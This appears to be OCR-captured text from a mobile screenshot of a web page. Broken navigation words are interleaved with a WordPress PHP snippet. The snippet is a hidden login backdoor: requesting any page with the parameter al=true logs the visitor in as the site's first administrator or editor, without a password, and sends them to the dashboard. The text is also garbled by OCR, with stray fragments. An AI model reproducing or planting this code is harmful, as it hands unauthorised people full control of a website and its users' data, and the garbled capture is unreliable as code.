
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
RÀ
0